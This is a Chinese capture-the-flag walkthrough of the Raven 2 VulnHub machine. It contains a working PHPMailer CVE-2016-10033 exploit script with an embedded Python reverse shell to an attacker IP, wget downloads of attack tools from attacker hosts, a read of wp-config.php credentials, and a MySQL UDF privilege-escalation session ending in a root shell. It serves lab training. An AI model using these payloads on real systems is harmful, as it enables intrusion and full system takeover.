Raven: 2靶机入侵
0x00 前言
Raven 2是一个中等难度的boot2root 虚拟靶机。有四个flag需要找出。在多次被攻破后,Raven Security采取了额外措施来增强他们的网络服务器安全以防止黑客入侵。
靶机下载地址:https://download.vulnhub.com/raven/Raven2.ova
0x01 存活主机

1.在windows上的scan ports工具对目标整个网段(192.168.1.0/24)进行扫描发现192.168.1.12就是目标靶机,并开放了80,22,111端口。

2.在linux下可通过arp-scan和netdiscover命令进行主机存活探测,发现192.168.1.101是目标靶机.
root@backlion#arp-scan -l
or
root@backlion#netdiscover -r192.168.1.0/24

0x02 端口探测
1.通过namp对目标主机进行端口扫描
nmap -A192.168.1.12

2.发现22,80和111端口是开放的,其中80端口运行了一个web应用,可以通过入侵web进入系统,爆破22端口由于目标靶机设置的系统口令太强,这里不建议爆破。

0x02 目录猜解
1.在linux中可以使用dirb进行目录扫描

2.同时也可以在windows上通过dirbuster进行目录扫描,更直观地看出目录结构。

3.扫到几个一级目录,一个个查看下文件的内容,在/vendor/目录下发现了两个有趣的东西:http://192.168.1.32/vendor/PATH,可以看到flag1和绝对路径

4.访问http://192.168.1.12/vendor/VERSION,发现某个软件的版本号,但不知道具体是那个软件。

同时目录下还存在一个PHPMailerAutoload.php的文件,配合起来看应该是使用了5.2.16版本的PHPMailer。
0x03 反弹SHELL
1.在kali上可以直接通过serachsploit进行搜索phpmailer存在漏洞的exp
root@kali2018:~# searchsploit phpmailer
------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
PHPMailer 1.7 - 'Data()' Remote Denial of Service | exploits/php/dos/25752.txt
PHPMailer < 5.2.18 - Remote Code Execution (Bash) | exploits/php/webapps/40968.php
PHPMailer < 5.2.18 - Remote Code Execution (PHP) | exploits/php/webapps/40970.php
PHPMailer < 5.2.18 - Remote Code Execution (Python) | exploits/php/webapps/40974.py
PHPMailer < 5.2.19 - Sendmail Argument Injection (Metasploit) | exploits/multiple/webapps/41688.rb
PHPMailer < 5.2.20 - Remote Code Execution | exploits/php/webapps/40969.pl
PHPMailer < 5.2.20 / SwiftMailer < 5.4.5-DEV / Zend Framework / zend-mail < 2.4.11 - 'AIO' 'PwnScriptum' Remote Code Exe | exploits/php/webapps/40986.py
PHPMailer < 5.2.20 with Exim MTA - Remote Code Execution | exploits/php/webapps/42221.py
PHPMailer < 5.2.21 - Local File Disclosure | exploits/php/webapps/43056.py
WordPress PHPMailer 4.6 - Host Header Command Injection (Metasploit) | exploits/php/remote/42024.rb
------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result

cp /usr/share/exploitdb/exploits/php/webapps/40974.py /opt
cd /opt
2、也可以到exploit-db.com搜索,并发现利用exp地址:
https://www.exploit-db.com/exploits/40974

简单修改一下exp:
a.顶部加上# -*- coding: utf-8 -*-声明,否则注释里一大堆非ASCII字符会报错。
b.修改target为靶机IP地址,利用文件为contact.php。
c.修改后门文件路径名称。也不知道为什么,用默认的backdoor.php总是利用不成功,把payload改成shell.php最终利用成功。
d. 修改反弹shell的地址为nc监听服务器的ip(KALI主机IP)和端口。
e.运行该python脚本需要安装对应的包(pip install requests-toolbelt),如下地址下载并手动安装

3.最终修改成的POC:
# -*- coding: utf-8 -*- from requests_toolbelt import MultipartEncoder import requests import os import base64 from lxml import html as lh os.system('clear') print("\n") print(" █████╗ ███╗ ██╗ █████╗ ██████╗ ██████╗ ██████╗ ██████╗ ███████╗██████╗ ") print("██╔══██╗████╗██║██╔══██╗██╔══██╗██╔════╝██╔═══██╗██╔══██╗██╔════╝██╔══██╗") print("███████║██╔██╗ ██║███████║██████╔╝██║ ██║ ██║██║ ██║█████╗ ██████╔╝") print("██╔══██║██║╚██╗██║██╔══██║██╔══██╗██║ ██║ ██║██║ ██║██╔══╝ ██╔══██╗") print("██║██║██║ ╚████║██║ ██║██║ ██║╚██████╗╚██████╔╝██████╔╝███████╗██║ ██║") print("╚═╝╚═╝╚═╝ ╚═══╝╚═╝ ╚═╝╚═╝╚═╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚══════╝╚═╝╚═╝") print(" PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com") print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n") target = 'http://192.168.1.12/contact.php' backdoor = '/backlion.php' payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'192.168.1.11\\\',4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([\\\"/bin/sh\\\",\\\"-i\\\"])"""\'); ?>' fields={'action': 'submit', 'name': payload, 'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/backlion.php server\" @protonmail.com', 'message': 'Pwned'} m = MultipartEncoder(fields=fields, boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe') headers={'User-Agent': 'curl/7.47.0', 'Content-Type': m.content_type} proxies = {'http': 'localhost:8081', 'https':'localhost:8081'} print('[+] SeNdiNG eVIl SHeLL To TaRGeT....') r = requests.post(target, data=m.to_string(), headers=headers) print('[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D') r = requests.get(target+backdoor, headers=headers) if r.status_code == 200: print('[+]ExPLoITeD ' + target)

然后执行exp,可以看到生成了一个利用用文件contact.php

6.访问contact.php(http://192.168.1.12/contact.php),此时就会生成后门文件shell.php

7.接着访问后门文件:http://192.168.1.12/shell.php

8.开启nc服务器监听,在服务器上得到反弹shell
9.进入到wordpress目录下的配置文件。然后查看其数据库配置连接信息
cd /var/www/html/wordpress
cat wp-config.php



10.查看一下mysql的运行权限(可以看到mysql是以root运行,并且也显示了mysql的plugin目录)
ps -ef|grep mysql


11.进入mysql数据库终端,可以查看数据库的版本,也可以查看plugin目录
www-data@Raven:/var/www/html/wordpress$ mysql -u root -pR@v3nSecurity
12. nc模式下的shell不支持su交互,先利用python提升到伪终端
python -c "import pty;pty.spawn('/bin/bash')"

进入到网站目录页面发现存在flag2.txt
cd /var/www
cat flag2.txt
13.接下来直接先全局搜flag:
www-data@Raven:/var/www/html$ find / -name "flag*"
找到flag3,是图片,直接访问
http://192.168.1.13/wordpress/wp-content/uploads/2018/11/flag3.png

14.然后切换到/tmp目录,下载LinEnum.sh脚本,该脚本是一个用于枚举许多基本和高级linux详细信息的脚本。
cd /tmp
wget http://192.168.1.109/LinEnum.sh
chmod 777 LinEnum.sh
./LinEnum.sh

我们发现了MySQL-Exploit-Remote-Root-Code-Execution-Privesc漏洞!(更多信息:https://legalhackers.com/advisories/MySQL-Exploit-Remote-Root-Code-Execution-Privesc-CVE-2016-6662.html)

15.接着就是利用提权exp的利用了https://www.exploit-db.com/exploits/1518在攻击机KALI主机上进行编译生成so文件:
root@kali2018:~# wget http://192.168.1.5/raptor_udf.c #kali系统必须是64位系统,不然会报错
root@kali2018:~# gcc -g -c raptor_udf.c
root@kali2018:~# gcc -g -shared -o raptor_udf.so raptor_udf.o -lc

16.从攻击机上下载提权利用exp文件: raptor_udf2.so
www-data@Raven:/var/www/html/wordpress$ cd /tmp
www-data@Raven:/tmp$ wget http://192.168.1.11:8080/raptor_udf2.so

然后通过mysql进行UDF提权(执行sql语句,其中dumpfile的路径要根据前面进程列出来的plugin目录(plugin-dir=/usr/lib/mysql/plugin)改动一下):

mysql> use mysql; use mysql; Reading table information for completion of table and column names You can turn off this feature to get a quicker startup with -A Database changed mysql> create table foo(line blob); create table foo(line blob); Query OK, 0 rows affected (0.08 sec) mysql> insert into foo values(load_file('/tmp/raptor_udf.so')); insert into foo values(load_file('/tmp/raptor_udf.so')); Query OK, 1 row affected (0.01 sec) mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf.so'; select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf.so'; Query OK, 1 row affected (0.11 sec) mysql> create function do_system returns integer soname 'raptor_udf.so'; create function do_system returns integer soname 'raptor_udf.so'; Query OK, 0 rows affected (0.00 sec) mysql> select * from mysql.func; select * from mysql.func; +-----------+-----+---------------+----------+ | name | ret | dl | type | +-----------+-----+---------------+----------+ | do_system | 2 | raptor_udf.so | function | +-----------+-----+---------------+----------+ 1 row in set (0.00 sec) mysql> select do_system('chmod u+s /usr/bin/find'); select do_system('chmod u+s /usr/bin/find'); +--------------------------------------+ | do_system('chmod u+s /usr/bin/find') | +--------------------------------------+ | 0 | +--------------------------------------+ 1 row in set (0.01 sec) mysql> exit exit Bye www-data@Raven:/tmp$ touch finn touch finn www-data@Raven:/tmp$ id id uid=33(www-data) gid=33(www-data) groups=33(www-data) www-data@Raven:/tmp$ find finn -exec "/bin/sh" \; find finn -exec "/bin/sh" \; # whoami whoami root #

17.最后进入到root目录,可以查看到falg4.txt
# cd /root
cd /root
# ls
# cat flag4.txt
cat flag4.txt
___ ___ ___
| _ \__ ___ _____ _ _ |_ _|_ _|
| / _` \ V / -_) ' \ | | | |
|_|_\__,_|\_/\___|_||_|___|___|
flag4{df2bc5e951d91581467bb9a2a8ff4425}



 浙公网安备 33010602011771号
浙公网安备 33010602011771号